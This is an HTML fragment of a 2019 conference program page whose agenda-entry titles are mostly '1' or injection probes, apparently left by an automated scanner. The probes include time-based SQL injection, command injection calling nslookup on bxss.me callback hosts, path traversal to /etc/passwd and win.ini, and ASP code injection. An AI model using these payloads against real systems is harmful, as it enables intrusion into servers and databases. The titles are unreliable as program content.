            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/593/birincigun" class="" style="text-align: center">
          <strong>1VDlHF90rO</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/594/birincigun" class="" style="text-align: center">
          <strong>\</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/595/birincigun" class="" style="text-align: center">
          <strong>1%2527%2522</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/596/birincigun" class="" style="text-align: center">
          <strong>@@OpuTi</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/597/birincigun" class="" style="text-align: center">
          <strong>JyI=</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/598/birincigun" class="" style="text-align: center">
          <strong>'"</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/599/birincigun" class="" style="text-align: center">
          <strong>''""</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/600/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/601/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/602/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/603/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/604/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/605/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/606/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/607/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/608/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/609/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/610/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/611/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/612/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/613/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/614/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/615/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/616/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/617/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/618/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/619/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/620/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/621/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/622/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/623/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/624/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/625/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/626/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/627/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/628/birincigun" class="" style="text-align: center">
          <strong>response.write(9848865*9295330)</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/629/birincigun" class="" style="text-align: center">
          <strong>set|set&set</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/630/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/631/birincigun" class="" style="text-align: center">
          <strong>'+response.write(9848865*9295330)+'</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/632/birincigun" class="" style="text-align: center">
          <strong>yspqb39c</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/633/birincigun" class="" style="text-align: center">
          <strong>"+response.write(9848865*9295330)+"</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/634/birincigun" class="" style="text-align: center">
          <strong>nslookup hitXOeBD9orbpbc6b2.bxss.me</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/635/birincigun" class="" style="text-align: center">
          <strong>-1 OR 2+597-597-1=0+0+0+1 --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/636/birincigun" class="" style="text-align: center">
          <strong>gri3D12J</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/637/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/638/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/639/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/640/birincigun" class="" style="text-align: center">
          <strong>-1 OR 2+951-951-1=0+0+0+1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/641/birincigun" class="" style="text-align: center">
          <strong>$(nslookup hit5agixme5fvc2822.bxss.me)</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/642/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/643/birincigun" class="" style="text-align: center">
          <strong>-1' OR 2+258-258-1=0+0+0+1 --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/644/birincigun" class="" style="text-align: center">
          <strong>&nslookup hitHIyU5bCqSR73166.bxss.me&'\"`0&nslookup hitHIyU5bCqSR73166.bxss.me&`'</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/645/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/646/birincigun" class="" style="text-align: center">
          <strong>-1' OR 2+184-184-1=0+0+0+1 or 'Y4r9d609'='</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/647/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/648/birincigun" class="" style="text-align: center">
          <strong>|nslookup hitwmn0wELAuCf27d8.bxss.me</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/649/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/650/birincigun" class="" style="text-align: center">
          <strong>-1" OR 2+875-875-1=0+0+0+1 --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/651/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/652/birincigun" class="" style="text-align: center">
          <strong>`nslookup hitTKpza5UAOZ3986b.bxss.me`</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/653/birincigun" class="" style="text-align: center">
          <strong>../../../../../../../../../../etc/passwd</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/654/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/655/ikincigun" class="" style="text-align: center">
          <strong>294'</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/656/ikincigun" class="" style="text-align: center">
          <strong>;nslookup hitzwOQrD1xky1f222.bxss.me|nslookup hitzwOQrD1xky1f222.bxss.me&nslookup hitzwOQrD1xky1f222.bxss.me;</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/657/ikincigun" class="" style="text-align: center">
          <strong>../../../../../../../../../../windows/win.ini</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/658/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/659/birincigun" class="" style="text-align: center">
          <strong>if(now()=sysdate(),sleep(9),0)</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/660/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/661/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/662/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/663/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/664/birincigun" class="" style="text-align: center">
          <strong>0'XOR(if(now()=sysdate(),sleep(9),0))XOR'Z</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/665/birincigun" class="" style="text-align: center">
          <strong>../1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/666/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/667/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/668/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/669/birincigun" class="" style="text-align: center">
          <strong>0"XOR(if(now()=sysdate(),sleep(9),0))XOR"Z</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/670/birincigun" class="" style="text-align: center">
          <strong>(select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/671/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/672/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/673/birincigun" class="" style="text-align: center">
          <strong>-1; waitfor delay '0:0:3' --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/674/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/675/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/676/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/677/birincigun" class="" style="text-align: center">
          <strong>12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'????</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/678/birincigun" class="" style="text-align: center">
          <strong>-1); waitfor delay '0:0:3' --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/679/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/680/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/681/birincigun" class="" style="text-align: center">
          <strong>1 waitfor delay '0:0:3' --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/682/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/683/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/684/birincigun" class="" style="text-align: center">
          <strong>1tZQ4j99'; waitfor delay '0:0:3' --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/685/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/686/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/687/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/688/birincigun" class="" style="text-align: center">
          <strong>-1;select pg_sleep(3); --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/689/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/690/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/691/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/692/birincigun" class="" style="text-align: center">
          <strong>-1);select pg_sleep(3); --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/693/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/694/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/695/birincigun" class="" style="text-align: center">
          <strong>-1));select pg_sleep(6); --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/696/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/697/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/698/birincigun" class="" style="text-align: center">
          <strong>dMNnSehy';select pg_sleep(6); --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/699/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/700/birincigun" class="" style="text-align: center">
          <strong>SmO5ta2W');select pg_sleep(6); --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/701/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/702/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/703/birincigun" class="" style="text-align: center">
          <strong>zXG27chB'));select pg_sleep(6); --</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/704/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/705/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/706/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/707/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/708/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/709/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/710/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/711/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
            <i class="fa fa-sort-down" style="color: #2e3192;font-size: 35px;position: absolute;margin-top: 5px;"></i>
          </a>
                <a href="https://www.kartepezirvesi.com/2019/program/detay/712/birincigun" class="" style="text-align: center">
          <strong>1</strong><br>
